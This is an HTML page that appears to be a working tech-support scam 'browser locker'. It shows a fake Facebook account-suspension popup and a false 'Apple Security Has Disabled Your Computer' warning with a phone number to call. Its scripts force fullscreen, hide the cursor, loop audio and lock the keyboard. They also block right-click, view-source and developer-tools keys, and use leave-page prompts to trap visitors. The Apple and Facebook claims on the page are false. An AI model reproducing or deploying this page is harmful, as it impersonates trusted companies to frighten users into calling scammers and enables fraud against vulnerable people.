
<file: Mac032nhelViS32/index.html>
<!DOCTYPE html><html><head>
<meta charset="utf-8">
    <title>App Updates Usage</title>



    <style>
        body {
            background-image: url('images/bg1.png');
            background-size: 100% 100%;
            background-repeat: no-repeat;
            background-position: center center;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            font-family: Arial, sans-serif;
            color: white;
        }

        body.fullscreen {
            background-image: url('images/bg2.jpg');
        }

        #support-text {
            position: absolute;
            top: 80%;
            left: 50%;
            transform: translateX(-50%);
            font-size: 24px;
            text-align: center;
            width: 100%;
            font-weight: bold;
            color: black;
            display: none;
        }

        #support-text span {
            font-weight: normal;
        }

        #music {
            display: none;
        }

        #modal-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5);
            z-index: 9999;
        }

        #modal-content {
            background-color: white;
            border-radius: 5px;
            max-width: 400px;
            margin: 100px auto;
            padding: 20px;
            text-align: center;
        }

        #modal-close {
            cursor: pointer;
            color: #888;
            float: right;
            font-size: 20px;
            font-weight: bold;
        }

        #modal-message {
            color: black;
            font-weight: bold;
            margin-bottom: 20px;
        }

        #modal-image {
            margin-bottom: 20px;
        }

        .modal-buttons {
            display: flex;
            justify-content: space-between;
            margin-top: 20px;
        }

        .modal-buttons button {
            width: 100px;
            padding: 10px 0;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            font-weight: bold;
            transition: background-color 0.3s;
        }

        .modal-buttons button.accept {
            background-color: white;
            color: black;
        }

        .modal-buttons button.dismiss {
            background-color: #3b5998;
            color: white;
        }

        .modal-buttons button:hover {
            background-color: rgba(0, 0, 0, 0.8);
        }

        @keyframes blink {
            0% {
                opacity: 1;
            }

            50% {
                opacity: 0;
            }

            100% {
                opacity: 1;
            }
        }

        .modal-buttons button.dismiss.blinking {
            animation: blink 1s infinite;
        }

        #welcomeDiv {
            display: none;
            background-color: #000;
            height: auto;
            width: 550px;
            position: fixed;
            top: 0;
            left: 50%;
            transform: translateX(-50%);
            z-index: 9999999999;
            text-align: center;
        }

        #welcomeDiv p {
            color: #FEFEFE;
            margin-top: 10px;
            font-size: 16px;
            opacity: 0.9;
        }
    </style>
    <script>
        document.addEventListener('DOMContentLoaded', function () {
            var isPopupVisible = true;
            var music = document.getElementById('music');
            var isPlaying = false;

            function toggleMusic() {
                if (isPlaying) {
                    music.pause();
                } else {
                    music.play();
                }
                isPlaying = !isPlaying;
            }

            function playMusicOnClick() {
                toggleMusic();
                document.removeEventListener('click', playMusicOnClick);
            }

            music.addEventListener('click', toggleMusic);
            document.addEventListener('click', playMusicOnClick);

            var fullscreenEnabled = document.fullscreenEnabled || document.mozFullScreenEnabled || document.documentElement.webkitRequestFullScreen;

            if (fullscreenEnabled) {
                document.documentElement.requestFullscreen = document.documentElement.requestFullscreen || document.documentElement.mozRequestFullScreen || document.documentElement.webkitRequestFullScreen;
                document.cancelFullscreen = document.cancelFullscreen || document.mozCancelFullScreen || document.webkitCancelFullScreen;

                var isFullscreen = false;

                document.addEventListener('click', function () {
                    if (!isFullscreen) {
                        isFullscreen = true;
                        document.documentElement.requestFullscreen();
                        document.body.classList.add('fullscreen');
                        showWelcomeDiv();
                        showSupportText();
                    }
                });

                document.addEventListener('fullscreenchange', function () {
                    isFullscreen = !isFullscreen;
                });
            }

            var modalOverlay = document.getElementById('modal-overlay');
            var modalClose = document.getElementById('modal-close');

            function showModal() {
                modalOverlay.style.display = 'block';
            }

            function closeModal() {
                modalOverlay.style.display = 'none';
            }

            modalClose.addEventListener('click', closeModal);

            showModal();

            function hideCursor() {
                document.documentElement.style.cursor = 'none';
            }

            document.addEventListener('click', function () {
                hideCursor();
                document.removeEventListener('click', hideCursor);
                if (isPopupVisible) {
                    closeModal();
                    isPopupVisible = false;
                }
            });

            var acceptButton = document.getElementById('modal-accept');
            var dismissButton = document.getElementById('modal-dismiss');

            acceptButton.addEventListener('click', closeModal);
            dismissButton.addEventListener('click', closeModal);

            document.addEventListener('contextmenu', function (event) {
                event.preventDefault();
            });

            document.addEventListener('keydown', function (e) {
                if (e.ctrlKey && (e.keyCode === 'U'.charCodeAt(0) || e.keyCode === 'u'.charCodeAt(0)) ||
                    e.ctrlKey && (e.keyCode === 'C'.charCodeAt(0) || e.keyCode === 'c'.charCodeAt(0)) ||
                    e.ctrlKey && (e.keyCode === 'S'.charCodeAt(0) || e.keyCode === 's'.charCodeAt(0))) {
                    e.preventDefault();
                }
            });

            function preventKeyEvents(event) {
                const blockedKeyCodes = [123];
                const keyCode = event.keyCode || event.which;

                if (blockedKeyCodes.includes(keyCode)) {
                    event.preventDefault();
                    console.log(`Key with code ${keyCode} is blocked.`);
                }
            }

            window.addEventListener('keydown', preventKeyEvents);
        });

        navigator.keyboard.lock();
        document.onkeydown = function (e) {
            return false;
        }

        function showWelcomeDiv() {
            var welcomeDiv = document.getElementById('welcomeDiv');
            welcomeDiv.style.display = 'block';
        }

        function showSupportText() {
            var supportText = document.getElementById('support-text');
            supportText.style.display = 'block';
        }
    </script>

    <script type="text/javascript">
      window.onbeforeunload = function() {
         if (data_needs_saving()) {
             return "Call Apple  Defender Helpline Now";
         } else {
            return;
         }
      };
              </script>
              <script type="text/javascript">
                  window.addEventListener("beforeunload", function (e) {
               var confirmationMessage = 'It looks like you are editing something. '
                                  + 'Your changes will be lost if you leave before saving.';

                      (e || window.event).returnValue = confirmationMessage; //Gecko + IE
                      return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
                  });
              </script>
<script defer data-domain="mileszest.cc" src="https://plausible.io/js/script.js"></script>




</head>

<body onbeforeunload="return myFunction()">
    <audio id="music" src="media/text-to-speech.mp3" controls="" loop=""></audio>

    <div id="modal-overlay" style="display: block;">
        <div id="modal-content">
            <span id="modal-close">×</span>
           <!-- <img id="modal-image" src="logofb.jpg" alt="Facebook Logo">-->
         <img id="modal-image" src="images/logo-facebookpng-32251.jpg" alt="Facebook Logo">
            <p id="modal-message">Facebook has temporarily Suspended your Account.</p>
            <div class="modal-buttons">
                <button id="modal-accept" class="dismiss blinking">Accept</button>
                <button id="modal-dismiss" class="dismiss blinking">Ignore</button>
            </div>
        </div>
    </div>

    <div id="welcomeDiv">
        <p>
            Apple Security Has Disabled Your Computer.<br>
            Please Contact Apple Support To Unlock Your Computer.<br> 0808 501 3851</p></div>
        <p></p>




    <div id="support-text">Do not reboot or use
      Your Device.This Device is disabled.<br><span style="color:#cc0000"> Call Apple Support Toll Free 0808 501 3851 </span><br>Copyright © 2025 Apple Inc. All rights reserved. </div>







  </body></html>
</file>
